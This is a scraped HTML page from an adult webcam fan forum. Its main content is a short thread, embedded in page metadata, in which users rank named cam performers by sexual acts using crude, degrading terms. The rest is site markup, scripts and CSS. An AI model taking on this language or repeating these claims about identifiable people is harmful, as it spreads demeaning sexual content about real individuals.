									<span class="ipsOffCanvas__label">Live Cams</span>
								</a></li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="77"><a href="https://xcamfan.com/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://xcamfan.com/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/69-welcome/' itemprop="item">
					<span itemprop="name">Welcome! </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/73-general-discussion/' itemprop="item">
					<span itemprop="name">General Discussion </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Favorite Cum Whore</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:73}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2248}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:73}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2248}" selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//xcamfan.com/",
			jsURL: "//xcamfan.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/xcamfan.com\/uploads"],
			csrfKey: "d7fd074851ea4b67a09a23832a724199",
			antiCache: "4ed24d99911767652945",
			jsAntiCache: "4ed24d99911767659562",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//xcamfan.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BI-nYjwuDC0j2L8ISeTixDfbN1lajh0nNbYjM3LrcMXjleA0xxeTPDcFlxK65JHN1TNVmy_80qWx-vKLudhYV0w",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/xcamfan.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"rthub":{"front_rthub":"https:\/\/xcamfan.com\/uploads\/javascript_rthub\/front_front_rthub.js"}};
		
	</script>





    <script
        src='https://xcamfan.com/static/js/global/root_library.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_global/root_js_lang_1.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_framework.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/global_global_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_front.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/jquery/jquery-ui.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/agotime.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/howler.core.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/forums/front_front_topic.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_helpful.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1761752586') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:blue\u0027>","suffix":""},"7":{"prefix":"<span style=\u0027color:Green\u0027>","suffix":""},"9":{"prefix":"<span style=\u0027color:orange\u0027>","suffix":""},"10":{"prefix":"<span style=\u0027color:#ff0808\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('true') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.12"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"4921d1bf8f63fa4f6836269d52151f33"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"3.144.122.40"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Favorite Cum Whore",
    "headline": "Favorite Cum Whore",
    "text": "This is a list of my favorite cum whores who sure like to swallow the good stuff and show off their talents. There are a few that I think swallow but have not had a chance to witness it or seen the\u00a0video capture or due to short memory (age does play tricks - damn).\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 #1 being the best  \n\u00a0 \n#1 - Suzan \n#2 - Masha \n#3 - Leora \n#4 - Nelly \n#5 - Zoya \n\u00a0 \n\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 Feel free to agree or disagree or add your favorites so I can patiently watch for their performance. \n",
    "dateCreated": "2016-08-15T05:59:12+00:00",
    "datePublished": "2016-08-15T05:59:12+00:00",
    "dateModified": "2016-08-17T12:11:31+00:00",
    "author": {
        "@type": "Person",
        "name": "dougiestyle4u",
        "image": "https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg",
        "url": "https://xcamfan.com/profile/17970-dougiestyle4u/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1616
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 2
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://xcamfan.com/topic/2248-favorite-cum-whore/",
    "isPartOf": {
        "@id": "https://xcamfan.com/#website"
    },
    "publisher": {
        "@id": "https://xcamfan.com/#organization",
        "member": {
            "@type": "Person",
            "name": "dougiestyle4u",
            "image": "https://xcamfan.com/uploads/profile/photo-thumb-17970.jpg",
            "url": "https://xcamfan.com/profile/17970-dougiestyle4u/"
        }
    },
    "url": "https://xcamfan.com/topic/2248-favorite-cum-whore/",
    "discussionUrl": "https://xcamfan.com/topic/2248-favorite-cum-whore/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://xcamfan.com/topic/2248-favorite-cum-whore/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/2248-favorite-cum-whore/#comment-47800",
            "url": "https://xcamfan.com/topic/2248-favorite-cum-whore/#comment-47800",
            "author": {
                "@type": "Person",
                "name": "Capeguy",
                "image": "https://xcamfan.com/uploads/profile/photo-thumb-26672.jpg",
                "url": "https://xcamfan.com/profile/26672-capeguy/"
            },
            "dateCreated": "2016-08-17T11:34:05+00:00",
            "text": "#1 - Masha because she seeks it out and really seems to enjoy swallowing Sasha\u0027s cum \n#2 - Suzan only because Hector has a little more volume than Paul \n#3 - Leora and would rank her higher if Paul actually ever worked at it like a man.\u00a0 \n\u00a0 \n\u00a0 \nI have not personally seen the others swallow so I can not comment on them.\u00a0 \n",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/2248-favorite-cum-whore/#comment-47802",
            "url": "https://xcamfan.com/topic/2248-favorite-cum-whore/#comment-47802",
            "author": {
                "@type": "Person",
                "name": "MEE4YOUU",
                "image": "https://xcamfan.com/uploads/profile/photo-thumb-1860.jpg",
                "url": "https://xcamfan.com/profile/1860-mee4youu/"
            },
            "dateCreated": "2016-08-17T12:11:31+00:00",
            "text": "Suzan is number one.. She always gets Hector\u0027s load in her mouth..\u00a0 ",
            "upvoteCount": 1
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://xcamfan.com/#organization",
    "@type": "WebSite",
    "@id": "https://xcamfan.com/#website",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://xcamfan.com/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://xcamfan.com/#organization",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://xcamfan.com/#logo",
        "url": "https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Welcome!",
                "@id": "https://xcamfan.com/forum/69-welcome/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "General Discussion",
                "@id": "https://xcamfan.com/forum/73-general-discussion/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Favorite Cum Whore"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://xcamfan.com/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54c422ee5eb04faeb9e1ee68949cce83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945
body_size: 4829
content:
 .chatboxContainer{position:relative;}.chatboxContainer .controlBtn{margin-left:5px;border-radius:5px;padding:5px 0;}.chatboxContainer .controlBtn i{width:34px;}#userListIframe, #chatContentIframe, #convoIframe{overflow-y:auto;overflow-x:hidden;}#chatInputArea.sort_asc{border-top:1px solid var(--i-background_4);}#chatInputArea.sort_desc{border-bottom:1px solid var(--i-background_4);}#searchInputArea{border-top:1px solid var(--i-background_4);}#searchInputArea, #chatInputArea{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;}#searchInputArea #searchMem{background:transparent;}#searchInputArea #searchMem, #chatInputArea form{flex:1 1;padding:0;}#searchInputArea #searchMem, #chatInputArea form textarea{margin:0 !important;padding:10px;border:none !important;outline:none;overflow:hidden !important;min-height:44px;height:44px;resize:none;box-shadow:none;font-size:16px !important;}#searchInputArea #searchMem:disabled, #chatInputArea .chatInput:disabled{background:transparent;}.chatInput::-webkit-scrollbar{width:8px;height:8px;}.chatInput::-webkit-scrollbar-thumb{background-color:rgba(0, 0, 0, 0.4);border-radius:3px;}.chatInput::-webkit-scrollbar-track-piece{background-color:rgba(0, 0, 0, 0.05);}#chatInputArea .ipsUploader__rowDelete{top:8px;right:8px;border-radius:5px;}#chatInputArea.expanded{display:block !important;padding-bottom:10px !important;}.closeSearchBtn{padding:10px;}.closeSearchBtn a{color:inherit;}.chatboxContainer .disconnected{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1000;opacity:0.9;margin:0 auto;background:var(--i-background_3);}.chatboxContainer .disconnected span{display:block;line-height:normal;text-align:center;font-size:17px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}.chatboxCanNotEnter{width:100%;height:100%;text-align:center;padding:10px;font-size:17px;display:flex;align-items:center;justify-content:center;}.chatboxCanNotEnter span i{font-size:50px;}.chatboxError #chatContentIframe{overflow-y:hidden;resize:none !important;}.chatboxIndentifyGuest{width:100%;height:100%;padding:10px;display:flex;align-items:center;justify-content:center;}.chatboxIndentifyGuest .enterName{width:350px;height:190px;-webkit-box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);box-shadow:5px 5px 15px 5px rgba(0, 0, 0, 0.3);}.enterName.autoName{visibility:hidden;}.chatbox_style2 .ipsUserPhoto--tiny img{width:18px;height:18px;border-radius:4px;}.chatbox_style2{padding:0 5px;}.bubble{margin:3px 0 3px 4px;padding:10px;font-size:14px;position:relative;display:inline-block;border-radius:0 10px 10px 10px;background:var(--i-background_4);}html[dir="rtl"] .bubble{margin:3px 4px 3px 0;border-radius:10px 0 10px 10px;}html[dir="ltr"] .cb1:before{content:"";width:0;height:0;position:absolute;border-left:4px solid transparent;border-right:4px solid var(--i-background_4);border-top:4px solid 